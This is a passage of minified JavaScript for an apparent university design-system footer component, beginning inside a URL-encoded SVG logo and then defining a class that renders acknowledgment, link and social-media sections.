-.271-1.504-.281-1.523%200%200%20.3-.049.572-.097a63.947%2063.947%200%200%200%201.135%201.503c.029.039-.097.088-.136.097-.02.02.03.204.03.204.019.02%201.396-.243%201.396-.243.01-.048-.03-.184-.03-.184Zm-3.317-3.268c.087-.02.795-.146.795-.146.592-.097.863%200%20.94.427.078.427-.125.62-.736.728%200%200-.786.145-.795.145%200-.145-.175-1.018-.204-1.154Zm-20.54%2014.295c.048.116.087.135.29.116l.078.155-.048.02s-1.125.514-1.232.552c0%200-.078-.135-.068-.174.03-.02.087-.087.087-.136a.238.238%200%200%200-.038-.116s-1.436-3.104-1.494-3.278l-.99.465c-.154.078-.193.117-.193.252%200%20.02%200%20.049.01.078%200%200-.107.087-.175.058%200%200-.494-1.057-.475-1.125%200%200%20.097-.068.155-.058.058.078.097.097.291%200l2.812-1.28c.185-.087.224-.097.224-.252%200%200%20.077-.058.145-.078%200%200%20.533%201.086.514%201.145%200%200-.107.077-.165.058-.078-.117-.126-.194-.31-.107%200%200-.883.417-.922.417.03.03%201.504%203.288%201.504%203.288Zm58.246%202.114c-1.213-.34-1.659-1.115-1.348-2.289l.708-2.58c.029-.116-.03-.213-.185-.28%200-.069.039-.185.039-.185s.989.262%201.426.398c0%200-.029.135-.078.174-.155-.02-.194.039-.223.155l-.708%202.6c-.077.29-.058.552.058.756.107.194.291.33.553.407a.967.967%200%200%200%20.689-.058c.203-.116.358-.33.446-.62l.747-2.59c.029-.116.029-.184-.107-.252-.029-.058.019-.194.019-.194.437.116%201.426.397%201.426.397s-.02.127-.058.175c-.165-.02-.272.039-.301.145l-.747%202.57c-.359%201.184-1.154%201.61-2.356%201.27ZM87.782%2080.7c-.02-.02-.048-.03-.068-.049%200%200%20.592-3.161.747-3.694.01-.03.01-.059.02-.088-.204.33-1.736%202.745-1.736%202.745a.11.11%200%200%200-.03.077c0%20.04.03.097.117.194l-.087.146s-1.058-.67-1.125-.718c0%200%20.067-.126.106-.136.088.049.184%200%20.233-.068l2.23-3.52c.04-.068.049-.116-.058-.252%200%200%20.04-.126.117-.145%200%200%201.425.892%201.425.911%200%200-.067.107-.116.126-.097-.02-.145.049-.165.068-.048.078-.553%202.745-.562%202.764.019-.01%202.21-1.61%202.269-1.678.02-.02.048-.097-.01-.174%200-.059.068-.165.068-.165.02-.01%201.426.902%201.426.902.02.068-.078.165-.078.165-.165-.04-.213-.01-.252.058l-2.23%203.52c-.049.078-.04.184.038.243.01.038-.077.155-.077.155a68.628%2068.628%200%200%201-1.135-.718l.097-.145c.126.038.194.038.223.019.03-.01.039-.03.058-.058%200%200%201.532-2.415%201.746-2.745a.538.538%200%200%201-.078.059c-.407.368-3.025%202.25-3.025%202.25-.04-.02-.068-.04-.088-.05Z'/%3e%3cpath%20fill='%23fff'%20d='M1.82%20119.521h141.056v.805H1.819v-.805Zm17.63-18.038h-.388l-1.338-.039c-.078%200-.32%200-.32.213%200%20.107.087.184.204.184l.436.039c.359.078.466.223.495.669l.029%202.871v.281l-5.635-.029.02-.262.029-2.87c.029-.456.126-.621.417-.67l.31-.038c.117%200%20.213-.078.213-.185%200-.135-.106-.213-.32-.213l-1.086.029h-.397l-1.329-.039c-.213%200-.32.068-.32.214%200%20.106.087.184.204.184l.426.039c.369.077.476.223.495.669l.03%202.88v2.347c0%201.251%200%202.328-.069%202.88-.058.398-.116.611-.31.65l-.378.049c-.146%200-.214.087-.214.184%200%20.204.233.204.32.204l1.086-.029h.379l1.483.038c.282%200%20.31-.145.31-.203%200-.088-.067-.185-.203-.185l-.591-.048c-.31-.049-.388-.252-.437-.65-.068-.553-.068-1.629-.068-2.88v-1.397l5.645.02-.03%201.377c0%201.251%200%202.327-.067%202.88-.049.388-.117.611-.31.65l-.379.048c-.146%200-.213.097-.213.185%200%20.203.232.203.32.203l1.096-.029h.368l1.494.039c.29%200%20.32-.145.32-.204%200-.087-.068-.184-.214-.184l-.591-.048c-.32-.049-.398-.253-.437-.65-.068-.553-.068-1.629-.068-2.88v-2.347l.03-2.871c.029-.456.126-.621.407-.669l.31-.039c.126%200%20.213-.077.213-.184%200-.214-.232-.214-.32-.214l-1.057.03Zm8.554-.068a3.655%203.655%200%200%201-.553.068l-3.055.009-.184-.009-1.329-.03c-.077%200-.32%200-.32.204%200%20.107.088.175.204.184l.427.039c.349.029.465.223.494.669l.03%202.871v2.347c0%201.251%200%202.327-.068%202.88-.059.398-.117.611-.31.65-.059.01-.379.048-.379.048-.155.01-.204.088-.204.185%200%20.203.233.203.31.203l1.087-.029.727.01%202.793.058c.524%200%20.708%200%20.815-.417.068-.281.174-1.202.174-1.319%200-.097%200-.3-.184-.3-.165%200-.194.184-.213.281-.087.514-.233.756-.543.882-.33.136-.902.136-1.242.136-1.29%200-1.416-.165-1.445-.999v-3.452c0%20.009%201.891.077%201.891.077.456.049.582.233.602.388.029.155.048.417.048.417.02.146.078.223.194.223.194%200%20.194-.242.194-.349l.049-.844.106-.756c0-.194-.135-.213-.165-.204-.067%200-.174.136-.271.194-.213.126-.213.136-.572.165l-2.114.029.019-3.714c.155-.029%201.58-.019%201.794.01.727.077.805.242.863.397l.068.437c0%20.242.146.271.213.271.068%200%20.156-.039.194-.233l.049-.678.01-.214.077-.456.03-.174c0-.204-.117-.223-.156-.223-.039%200-.039.048-.155.068Zm18.077.62-.01%207.652c0%201.193-.097%201.561-.33%201.6-.232.039-.513.078-.513.078-.156.01-.214.087-.214.184%200%20.204.223.204.32.204l1.067-.029h.417l1.222.029c.097%200%20.34%200%20.34-.204%200-.087-.04-.165-.214-.184%200%200-.388-.039-.64-.078s-.417-.33-.446-1.454c0%200-.146-5.616-.165-6.12.33.369%203.297%203.627%203.297%203.627a147.085%20147.085%200%200%200%203.492%203.627c.766.757.892.883%201.047.883.204%200%20.223-.155.223-1.048l.02-7.816c0-.834.067-1.019.416-1.096l.301-.039c.175-.019.252-.107.252-.194%200-.194-.233-.194-.34-.194l-.891.029h-.524l-1.106-.029c-.126%200-.368%200-.368.194%200%20.126.048.184.213.194l.63.068c.32.048.427.262.437%201.173%200%200%20.116%205.266.145%206.517l-.998-1.076-2.027-2.211-4.364-4.704c-.185-.213-.31-.329-.427-.329-.243-.02-.262.281-.262.746Zm13.112-.552h-.417l-1.145-.03c-.077%200-.31%200-.31.214%200%20.107.068.174.204.184l.388.049c.203.029.349.184.378.659l.029%202.871v2.347c0%201.251%200%202.327-.068%202.88-.058.407-.116.611-.31.65l-.379.048c-.174.02-.213.097-.213.184%200%20.204.242.204.32.204l1.096-.029h.369l1.493.039c.29%200%20.31-.146.31-.204%200-.087-.058-.174-.203-.184l-.582-.049c-.32-.048-.398-.252-.437-.649-.068-.553-.068-1.63-.068-2.881v-2.347l.03-2.87c.029-.456.126-.621.407-.669l.32-.039c.136-.01.213-.078.213-.184%200-.214-.242-.214-.32-.214l-1.105.02Zm12.297%200h-.505l-.998-.03c-.136%200-.398%200-.398.204%200%20.068.029.165.252.184l.475.049c.107.019.126.126.107.213l-.117.475c-.271.883-1.92%205.208-2.754%207.167-.165-.446-2.473-6.594-2.473-6.594-.194-.495-.358-.922-.358-1.067%200-.068.019-.155.116-.175l.465-.058c.233-.019.233-.136.233-.194%200-.194-.29-.194-.465-.194l-.97.029h-.601l-1.232-.029c-.184%200-.446%200-.446.194%200%20.117.058.184.213.194l.475.049c.398.067.602.232.893.969l3.297%208.263c.252.621.32.815.543.815.165%200%20.223-.136.417-.572l.233-.505%201.648-3.869.786-1.911.786-1.891c.349-.882.543-1.105.698-1.212.223-.146.494-.146.582-.146.223%200%20.261-.126.261-.194%200-.126-.106-.194-.33-.194l-.833.03Zm20.346%202.288c0%20.912.3%201.765%201.775%202.978l.601.494c1.183.97%201.503%201.465%201.503%202.328%200%20.824-.62%201.668-1.804%201.668-.484%200-1.639-.126-1.881-1.28l-.039-.476c0-.077%200-.252-.194-.252-.174%200-.194.194-.213.301l-.01.136-.058%201.299c0%20.359.01.475.262.601.514.253%201.115.369%201.833.369.814%200%201.532-.204%202.075-.582.873-.621%201.183-1.59%201.183-2.298%200-1.048-.33-1.911-1.988-3.22l-.368-.291c-1.28-1.047-1.59-1.474-1.59-2.163%200-.863.62-1.445%201.541-1.445%201.106%200%201.474.456%201.581.66.068.136.155.475.165.63.01.097.029.272.204.272.194%200%20.194-.272.194-.408l.048-1.309v-.097c0-.174-.165-.194-.233-.194s-.446-.068-.446-.068a5.026%205.026%200%200%200-1.26-.135c-1.727-.02-2.88.989-2.88%202.482Zm28.628-2.288h-.562l-.669-.03c-.272%200-.32.117-.32.185%200%20.136.136.184.262.223.068.029.155.039.155.281%200%20.194-.068.407-.214.63-.223.379-1.726%202.958-2.133%203.763a261.696%20261.696%200%200%201-2.357-4.054c-.097-.184-.155-.329-.155-.475%200-.058.039-.106.117-.155l.067-.029c.088-.039.185-.068.185-.184%200-.126-.097-.194-.272-.194l-.941.029h-.494l-1.009-.029c-.262%200-.281.165-.281.194%200%20.116.097.194.233.194.097%200%20.329.068.514.194.262.174.591.533.873.96.484.708%202.259%203.636%202.346%203.83.175.388.301.67.301%201.358v1.145l-.039%201.328c-.019.262-.087.592-.329.64l-.379.049c-.174.019-.213.087-.213.184%200%20.204.233.204.31.204l1.096-.029h.369l1.484.029c.281%200%20.31-.146.31-.204%200-.087-.068-.184-.204-.184l-.591-.049c-.291-.039-.427-.233-.456-.64l-.039-1.328v-1.145c0-.427%200-.834.194-1.299.223-.543%202.085-3.676%202.531-4.219.301-.369.437-.514.689-.659.184-.117.417-.175.562-.175.204%200%20.272-.116.272-.213%200-.088-.068-.185-.272-.185l-.941.059Zm4.917%205.101c0-2.056%201.455-5.324%205.363-5.324%203.201%200%205.344%202.055%205.344%205.11%200%203.22-2.279%205.567-5.421%205.567-3.637%200-5.286-2.774-5.286-5.353Zm1.474-.369c0%202.948%201.717%205.014%204.171%205.014.601%200%203.588-.213%203.588-4.48%200-3.317-2.056-4.83-3.957-4.83-2.347.01-3.802%201.649-3.802%204.296Zm15.711-4.742c-.048%200-.155.01-.155.01l-3.278.009-.174-.009-1.329-.03c-.078%200-.32%200-.32.214%200%20.107.068.174.213.184l.427.039c.359.048.475.223.495.669l.029%202.88v2.347c0%201.251%200%202.328-.068%202.881-.058.397-.117.611-.311.649l-.378.049c-.174.019-.203.087-.203.184%200%20.204.242.204.31.204l1.086-.029h.378l1.484.038c.281%200%20.32-.145.32-.203%200-.088-.048-.175-.213-.184l-.582-.049c-.32-.039-.398-.252-.437-.64-.067-.553-.067-1.639-.067-2.88v-1.135c.494-.019%201.697-.01%201.997.019.359.049.563.262.611.417.049.156.068.34.068.456%200%20.126.078.204.194.204.194%200%20.194-.233.194-.359l.058-.882.107-.757c.019-.184-.126-.204-.165-.204-.097%200-.155.078-.204.146-.116.155-.232.204-.562.223l-.592.01-1.706.009.009-3.704c.02-.049%202.066-.01%202.066-.01.475.01.776.204.824.369.039.126.107.465.107.465.048.262.165.262.194.262.068%200%20.174-.02.204-.223%200%200%20.038-.728.067-.892.01-.088.078-.456.078-.456l.029-.175c.019-.145-.077-.233-.184-.223-.117-.01-.398.087-.621.107Zm-99.2.01h-.417l-1.232-.03c-.078%200-.31%200-.31.204%200%20.107.087.184.203.184l.427.039c.398.049.475.252.495.669l.029%202.881v1.668c0%201.6-.223%202.55-.747%203.21-.475.572-1.251.921-2.017.921-.757%200-1.32-.116-1.95-.708-.475-.456-.97-1.193-.97-3.22v-1.871l.03-2.881c.029-.465.126-.63.407-.669l.32-.039c.136-.009.213-.077.213-.184%200-.204-.232-.204-.32-.204l-.989.03h-.61l-1.261-.03c-.078%200-.32%200-.32.204%200%20.107.087.184.213.184l.426.039c.35.039.466.223.495.669l.03%202.881v1.949c0%202.163.64%203.055%201.192%203.588.902.854%202.153.98%202.822.98.718%200%201.794-.107%202.822-1.019%201.115-.998%201.261-2.696%201.261-4.063v-1.435l.03-2.881c.028-.455.125-.611.406-.669l.31-.039c.136-.009.214-.077.214-.184%200-.204-.233-.204-.31-.204l-.892.03Zm-42.43.077c-.018.049-.31%201.29-.31%201.455%200%20.165.088.223.175.223.136%200%20.194-.116.223-.204l.214-.397c.184-.282.475-.369%201.28-.379%200%200%201.474-.019%201.871-.029v5.548c0%201.251%200%202.327-.067%202.88-.059.397-.117.611-.31.65-.311.048-.379.048-.379.048-.146%200-.204.087-.204.184%200%20.204.233.204.31.204l1.097-.029h.368l1.484.039c.281%200%20.31-.146.31-.204%200-.087-.068-.184-.204-.184l-.581-.049c-.32-.048-.398-.252-.437-.64-.068-.553-.068-1.639-.068-2.89v-5.547c.185%200%201.581.029%201.581.029%201.28.029%201.503.34%201.542.65l.01.145c.01.126.029.32.213.32.03%200%20.194-.009.194-.271l.01-.427.029-1.038c0-.077%200-.271-.165-.271l-.165.029a5.353%205.353%200%200%201-1.164.107H2.79s-.94-.049-1.037-.068c-.097-.02-.427-.107-.427-.107l-.165-.048h-.01c-.116-.01-.165.135-.213.271Zm78.07-.145a3.653%203.653%200%200%201-.553.068l-3.055.009-.184-.009-1.329-.03c-.078%200-.32%200-.32.204%200%20.107.087.175.204.184l.426.039c.35.029.466.223.495.669l.03%202.871v2.347c0%201.251%200%202.327-.069%202.88-.058.398-.116.611-.31.65-.058.01-.378.048-.378.048-.155.01-.204.088-.204.185%200%20.203.233.203.31.203l1.087-.029.727.01%202.793.058c.524%200%20.708%200%20.814-.417.068-.281.175-1.202.175-1.319%200-.097%200-.3-.184-.3-.165%200-.194.184-.213.281-.088.514-.233.756-.544.882-.33.136-.901.136-1.241.136-1.29%200-1.416-.165-1.445-.999v-3.452c0%20.009%201.891.077%201.891.077.456.049.582.233.601.388.03.155.049.417.049.417.02.146.078.223.194.223.194%200%20.194-.242.194-.349l.048-.844.107-.756c0-.194-.136-.213-.165-.204-.068%200-.174.136-.271.194-.214.126-.214.136-.573.165l-2.114.029.02-3.714c.155-.029%201.58-.019%201.794.01.727.077.805.242.863.397l.068.437c0%20.242.145.271.213.271s.155-.039.194-.233l.049-.678.01-.214.077-.456.029-.174c0-.204-.116-.223-.155-.223-.039%200-.039.048-.155.068Zm20.86.068h-.417l-1.144-.03c-.078%200-.31%200-.31.214%200%20.107.067.174.203.184l.388.049c.204.029.349.184.378.659l.03%202.871v2.347c0%201.251%200%202.327-.069%202.88-.058.407-.116.611-.31.65l-.378.048c-.175.02-.214.097-.214.184%200%20.204.243.204.32.204l1.096-.029h.369l1.493.039c.291%200%20.311-.146.311-.204%200-.087-.059-.174-.204-.184l-.582-.049c-.32-.048-.398-.252-.436-.649-.068-.553-.068-1.63-.068-2.881v-2.347l.029-2.87c.029-.456.126-.621.407-.669l.32-.039c.136-.01.214-.078.214-.184%200-.214-.243-.214-.32-.214l-1.106.02Zm2.628.077c-.019.049-.31%201.29-.31%201.455%200%20.165.087.223.174.223.136%200%20.194-.116.223-.204l.214-.397c.184-.282.475-.369%201.28-.379%200%200%201.474-.019%201.872-.029v5.548c0%201.251%200%202.327-.068%202.88-.058.397-.117.611-.311.65-.31.048-.378.048-.378.048-.145%200-.203.087-.203.184%200%20.204.232.204.31.204l1.096-.029h.368l1.484.039c.281%200%20.31-.146.31-.204%200-.087-.068-.184-.203-.184l-.582-.049c-.32-.048-.398-.252-.437-.64-.067-.553-.067-1.639-.067-2.89v-5.547c.184%200%201.58.029%201.58.029%201.28.029%201.503.34%201.542.65l.01.145c.01.126.029.32.213.32.029%200%20.194-.009.194-.271l.01-.427.029-1.038c0-.077%200-.271-.165-.271l-.165.029a5.347%205.347%200%200%201-1.163.107h-5.005s-.94-.049-1.037-.068c-.097-.02-.427-.107-.427-.107l-.165-.048h-.01c-.126-.01-.174.135-.213.271Zm-11.802%209.979c0%20.204-.252.204-.427.204h-.504c-.747%200-1.106-.068-1.474-.262-.544-.291-.99-.873-1.659-1.755%200%200-1.6-2.24-1.658-2.25%200%200-1.707-.029-1.707-.019v.32c0%201.251%200%202.327.068%202.89.039.397.116.601.436.64l.582.048c.175.01.214.097.214.184%200%20.059-.03.204-.32.204l-1.484-.039h-.214l-1.202.039c-.078%200-.32%200-.32-.204%200-.097.039-.164.204-.184l.378-.048c.194-.039.252-.262.31-.65.068-.553.068-1.629.068-2.88v-2.347l-.03-2.881c-.028-.446-.145-.63-.494-.669l-.427-.039c-.126-.009-.213-.077-.213-.184%200-.204.233-.204.32-.204l1.329.03.62-.01%201.135-.029c.825%200%201.755.068%202.502.601.359.262.96.95.96%201.901%200%201.096-.504%202.075-1.58%203.094l.261.329c.941%201.212%201.756%202.27%202.464%203.007.678.717%201.222.872%201.57.931l.069.009c.126.029.223.126.223.223Zm-4.316-6.885c0-1.61-.824-2.57-2.211-2.57-.417%200-.757.048-.863.077-.03.01-.039.03-.039.068v4.364c0%20.03%200%20.049.048.078.156.097.718.194%201.349.194.28%200%20.65-.029.94-.233.495-.339.776-1.076.776-1.978Zm-69.932%2023.605s-5.043%2010.6-5.508%2011.56c-.088-.185-5.528-11.415-5.528-11.415-.252-.514-.388-.659-.592-.659-.136%200-.31.097-.398.572l-2.017%2013.305c-.106.747-.29%201.475-.795%201.572l-.601.058c-.155.009-.378%200-.378.194%200%20.281.3.281.417.281l1.25-.039.767-.029.65.019%201.493.039c.262%200%20.543-.019.543-.281%200-.126-.107-.165-.359-.194l-.843-.107c-.388-.087-.573-.291-.573-.601l.059-.95s.93-7.109%201.047-8.021c.165.272.99%202.027.99%202.027l1.124%202.415c.243.563%201.823%203.637%202.347%204.636l.058.116c.31.582.495.931.699.931.223%200%20.33-.203.804-1.173l4.452-9.262c0%20.078%201.212%208.961%201.212%208.961.03.184.039.33.039.446%200%20.243-.049.359-.107.378-.136.059-.262.136-.262.272%200%20.184.214.242.64.271.805.059%203.618.127%204.151.127.378%200%20.582-.097.582-.282%200-.194-.252-.194-.378-.194a3.89%203.89%200%200%201-1.251-.203c-.602-.185-.786-.796-.96-2.017l-1.862-12.608c-.068-.456-.204-.679-.417-.679-.214.01-.33.204-.495.534Zm23.79-.039-1.077.029-1.038-.019-1.755-.039c-.243%200-.495.019-.495.233%200%20.232.204.213.398.232l.66.058c.659.059.804.476.833%201.116.039.65.039%201.212.039%204.325v3.588c0%201.872%200%203.482-.107%204.335-.087.66-.203%201.009-.553%201.077l-.727.077c-.194.02-.378.02-.378.214%200%20.252.349.252.456.252l1.406-.039%201.164-.019%203.18.077%202.755.039c1.076%200%201.202-.107%201.338-.592.165-.601.31-2.123.31-2.356%200-.194%200-.398-.213-.398-.242%200-.262.223-.281.349-.039.379-.281.941-.514%201.193-.475.514-1.203.553-2.347.553-1.63%200-2.114-.155-2.434-.436-.407-.35-.407-1.775-.407-4.345v-3.588c0-3.113%200-3.676.038-4.326.04-.746.223-1.028.718-1.115l.785-.058c.214%200%20.418-.029.418-.233%200-.204-.233-.233-.476-.233l-1.697.049Zm13.004%2014.295c.543.223%201.009.242%201.474.242.407%200%202.415-.126%202.415-2.56%200-.795-.194-2.783-1.959-4.025-.427-.31-.892-.436-1.668-.475l-.873-.019c-.039%200-.068.009-.068.097v4.839c0%201.329.058%201.649.68%201.901Zm.126-13.393-.66.039c-.106.029-.145.077-.145.3v5.043c0%20.146.039.165.107.175l.95.058c.602%200%201.077-.068%201.436-.378.533-.437.814-1.174.814-2.124%200-1.203-.679-3.113-2.502-3.113Zm.35-.941c4.082%200%204.392%202.386%204.392%203.113%200%201.571-.814%202.56-2.036%203.55%201.784.64%203.666%202.114%203.666%204.422%200%202.24-1.697%204.5-5.499%204.5l-.64-.029-.795-.039-1.523-.058-1.164.019-1.406.039c-.116%200-.456%200-.456-.252%200-.194.175-.204.379-.214l.727-.077c.378-.078.475-.534.553-1.077.097-.853.097-2.473.097-4.335v-3.588c0-3.113%200-3.666-.04-4.325-.038-.64-.116-1.048-.843-1.116l-.785-.058c-.233-.019-.398%200-.398-.232%200-.214.262-.233.495-.233l1.988.039.785.019%201.474-.039%201.028-.029Zm11.026%207.138c0%204.451%202.55%207.564%206.216%207.564%201.406%200%204.684-.64%204.684-6.546%200-4.335-2.434-7.351-5.925-7.351-1.862-.01-4.975.815-4.975%206.333Zm-2.91.63c0-3.879%202.658-8.049%208.477-8.049%205.12%200%208.291%202.948%208.291%207.681%200%204.955-3.491%208.418-8.495%208.418-5.683%200-8.272-4.171-8.272-8.05Zm31.917-7.719-2.939-.039c-.233%200-.475.019-.475.233%200%20.232.64.242%201.115.29.582.059.805.476.844%201.116.039.65.039%201.212.039%204.325v2.551c0%202.182-.088%203.947-1.164%205.023-.98.98-2.27%201.086-2.783%201.086-.708%200-1.63-.097-2.522-.824-.814-.669-1.571-1.736-1.571-4.985v-2.861c0-3.113%200-3.665.039-4.325.048-.747.223-1.028.718-1.115l.581-.058c.165-.02.379%200%20.379-.233%200-.213-.262-.233-.495-.233l-1.494.039-1.018.029-1.086-.029-1.891-.039c-.243%200-.495.02-.495.233%200%20.233.214.223.398.233%200%200%20.184.009.785.058.602.048.805.475.834%201.115.04.65.04%201.212.04%204.325v2.978c0%202.589.581%204.315%201.832%205.44%201.571%201.426%203.666%201.426%204.558%201.426%201.193%200%202.745-.165%204.277-1.484%201.717-1.474%201.96-3.84%201.96-6.178v-2.182c0-3.113%200-3.665.038-4.325.039-.747.223-1.028.718-1.115l.581-.058c.243-.02.417-.029.417-.233%200-.213-.242-.233-.475-.233l-1.745.049Zm8.524%207.855c.378.126.95.204%201.532.204.815%200%201.067-.088%201.416-.34.446-.32%201.183-1.144%201.183-3.016%200-2.909-1.929-3.685-3.074-3.685-.553%200-.882.029-1.067.077-.116.03-.145.088-.145.233v6.207c.01.213.048.271.155.32Zm1.455-7.894c1.231%200%202.638.106%203.782.882.485.33%201.406%201.348%201.406%202.832%200%201.678-.805%203.045-2.676%204.578.048.067.688.863.688.863%201.494%201.881%202.677%203.365%203.714%204.461%201.106%201.144%201.901%201.309%202.231%201.377l.048.01c.233.048.291.174.291.261%200%20.253-.3.253-.436.253h-1.397c-1.115%200-1.658-.097-2.211-.398-.863-.456-1.619-1.377-2.812-3.016l-1.038-1.465-.979-1.348c-.088-.106-.185-.126-.33-.126l-1.775-.038c-.087%200-.116.029-.116.116v.281c0%201.882%200%203.511.097%204.364.068.64.204%201.009.756%201.077l.99.077c.261%200%20.29.146.29.214%200%20.252-.349.252-.455.252l-2.338-.049-.659-.019-.824.019-1.659.039c-.116%200-.455%200-.455-.252%200-.194.194-.194.378-.213l.727-.078c.388-.078.475-.533.553-1.076.097-.854.097-2.473.097-4.335v-3.589c0-3.113%200-3.675-.039-4.325-.039-.65-.175-1.038-.844-1.115l-.785-.058c-.126%200-.398%200-.398-.233%200-.213.262-.233.495-.233l1.978.039.815.019%201.503-.029%201.387-.019Zm12.762.388-.184%2012.083c-.019%201.756-.107%202.328-.601%202.483a2.548%202.548%200%200%201-.747.097c-.107%200-.378%200-.378.213%200%20.253.291.253.494.253l1.707-.049h.912l1.833.039c.165%200%20.523%200%20.523-.252%200-.214-.281-.214-.397-.214-.301%200-.563-.019-.912-.145-.436-.155-.64-.815-.679-2.221%200%200-.223-8.292-.223-8.476.117.097.417.427.417.427.863.94%202.648%202.899%204.413%204.664l2.706%202.706%203.316%203.288c.233.233.485.465.728.465.281%200%20.31-.339.31-.679l.223-12.878c.019-1.145.058-1.591.582-1.688l.601-.058c.32-.019.417-.078.417-.233%200-.233-.31-.233-.523-.233l-1.494.049-.368.019-.718-.019-1.62-.039c-.242%200-.582%200-.582.233%200%20.204.204.233.379.233.281%200%20.63%200%20.931.116.426.184.64.495.659%201.794%200%200%20.194%208.631.204%209.174l-.049-.058c0-.019-1.435-1.513-1.435-1.513l-3.026-3.132c-3.103-3.084-6.294-6.517-6.323-6.546l-.194-.204c-.242-.262-.397-.436-.601-.436-.272%200-.301.417-.301.737Zm25.011-.349c-.281.019-3.675.019-5.091.019l-1.038-.029-.242-.01-1.659-.019c-.242%200-.504.019-.504.233%200%20.232.252.232.398.232l.785.058c.718.088.805.476.844%201.116.039.65.039%201.212.039%204.325v3.588c0%201.872%200%203.492-.107%204.345-.077.543-.165.999-.553%201.076l-.727.078c-.223.019-.378.019-.378.213%200%20.253.339.253.456.253l1.406-.039%201.164-.02%202.123.059.592.019%202.938.048c.767%200%20.999%200%201.155-.572.106-.417.271-1.794.271-2.279%200-.203%200-.417-.213-.417-.194%200-.243.146-.272.349-.145.844-.388%201.242-.892%201.474-.524.243-1.387.243-1.901.243-2.114%200-2.356-.34-2.395-1.668v-4.772c0-.155.039-.155.068-.155.455%200%202.502.02%202.89.058.649.068.989.301%201.096.757l.067.543.01.184c0%20.146.078.233.233.233.233%200%20.233-.281.233-.436l.038-.66.039-.708.136-1.27.029-.223c0-.136-.068-.214-.194-.214-.116%200-.204.097-.339.252-.194.224-.495.282-.97.321-.301.029-1.455.038-3.259.038-.068%200-.087-.019-.087-.174v-5.16c0-.155.049-.155.087-.155.398%200%202.541.039%202.89.078%201.028.126%201.193.368%201.329.708.116.271.116.669.116.717%200%20.097%200%20.34.233.34.204%200%20.243-.204.252-.262l.078-.931.029-.417.136-1.125.029-.204c.019-.184-.058-.232-.175-.232-.165-.01-.814.184-1.193.194Zm-109.722%200c-.282.019-3.676.019-5.092.019l-1.038-.029-.242-.01-1.658-.019c-.243%200-.505.019-.505.233%200%20.232.252.232.398.232l.785.058c.718.088.805.476.844%201.116.039.65.039%201.212.039%204.325v3.588c0%201.872%200%203.492-.107%204.345-.077.543-.165.999-.553%201.076l-.727.078c-.223.019-.378.019-.378.213%200%20.253.34.253.456.253l1.406-.039%201.164-.02%202.123.059.592.019%202.939.048c.766%200%20.998%200%201.154-.572.106-.417.271-1.794.271-2.279%200-.203%200-.417-.213-.417-.194%200-.243.146-.272.349-.145.844-.388%201.242-.892%201.474-.524.243-1.387.243-1.9.243-2.115%200-2.357-.34-2.396-1.668v-4.772c0-.155.039-.155.068-.155.456%200%202.502.02%202.89.058.65.068.989.301%201.096.757l.067.543.01.184c0%20.146.078.233.233.233.233%200%20.233-.281.233-.436l.038-.66.04-.708.135-1.27.03-.223c0-.136-.069-.214-.195-.214-.116%200-.203.097-.34.252-.193.224-.494.282-.969.321-.3.029-1.455.038-3.259.038-.067%200-.087-.019-.087-.174v-5.16c0-.155.049-.155.087-.155.398%200%202.541.039%202.89.078%201.028.126%201.193.368%201.33.708.116.271.116.669.116.717%200%20.097%200%20.34.232.34.204%200%20.243-.204.252-.262l.078-.931.029-.417.136-1.125.029-.204c.02-.184-.058-.232-.175-.232-.165-.01-.814.184-1.193.194Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h144v144H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e";
var U = Object.defineProperty, j = Object.getOwnPropertyDescriptor, r = (m, u, g, p) => {
  for (var i = p > 1 ? void 0 : p ? j(u, g) : u, f = m.length - 1, h; f >= 0; f--)
    (h = m[f]) && (i = (p ? h(u, g, i) : h(i)) || i);
  return p && i && U(u, g, i), i;
};
let e = class extends M {
  constructor() {
    super(...arguments), this.acknowledgmentTitle = "", this.acknowledgmentText = "", this.acknowledgmentLinkText = "", this.acknowledgmentLinkHref = "", this.links = [], this.contactTitle = "", this.contactDetails = [], this.socialTitle = "", this.socialListings = [], this.universityName = "", this.bottomLinks = [], this.universityInfo = [], this.mainColHeaderClass = "gap-y-100 md:gap-y-150 grid auto-rows-min";
  }
  /**
   * Sets the data-testid attribute for testing
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", c.component);
  }
  // Helper method to map icon type to SVG
  getSocialData(m) {
    switch (m) {
      case "facebook":
        return {
          icon: q,
          name: "Facebook"
        };
      case "instagram":
        return {
          icon: L,
          name: "Instagram"
        };
      case "linkedin":
        return {
          icon: F,
          name: "LinkedIn"
        };
      case "x-twitter":
        return {
          icon: T,
          name: "X Twitter"
        };
      default:
        return {};
    }
  }
  render() {
    const m = () => t` <div
        class="footer-acknowledgment py-250 bg-brand-800 text-primary-inverse"
        data-testid=${c.acknowledgment}
      >
        <div class="udds-container gap-100 grid md:grid-cols-3 lg:grid-cols-12">
          <div
            class="gap-100 grid md:col-start-1 md:col-span-1 lg:col-span-3 auto-rows-min"
          >
            <h3 class="text-brand-inverse title-4">
              ${this.acknowledgmentTitle}
            </h3>
            <div class="flex gap-100">
              <div class="w-400 h-200">${w(C)}</div>
              <div class="w-400 h-200">${w(O)}</div>
            </div>
          </div>
          <div class="md:col-span-2 lg:col-span-9 gap-100 flex flex-col">
            <p class="body">${this.acknowledgmentText}</p>
            <div>
              <uom-ds-link
                .href=${this.acknowledgmentLinkHref}
                .isUnderlined=${!1}
                .text=${this.acknowledgmentLinkText}
                iconId="arrow-cta"
                tone="dark"
              >
              </uom-ds-link>
            </div>
          </div>
        </div>
      </div>`, u = (n) => t`
      <div data-testid=${c.links} class="@container">
        <uom-ds-link-list
          .links=${n}
          justifyContent="flex-start"
          layout="inline"
          tone="dark"
        ></uom-ds-link-list>
      </div>
    `, g = (n) => t` <div
        class=${this.mainColHeaderClass}
        data-testid=${c.social}
      >
        <h3 class="title-overline uppercase text-secondary-inverse">
          ${this.socialTitle}
        </h3>
        <ul class="gap-150 flex flex-wrap">
          ${b(n, (o) => {
      const { name: l, icon: y } = this.getSocialData(
        o.name
      );
      return !!y && !!l && !!o.link.href ? t`
              <li>
                <a
                  aria-label=${l}
                  class="flex gap-200 items-center udds-focus-on-dark"
                  href=${o.link.href}
                  rel="noopener noreferrer"
                  target="_blank"
                  title=${d(o.link.title)}
                >
                  <span
                    class="size-150 text-link-inverse hover:text-link-hover-inverse flex"
                  >
                    ${w(y)}</span
                  >
                  <span class="sr-only">${l}</span>
                </a>
              </li>
            ` : (console.warn(`Unknown social item: ${l}`), a);
    })}
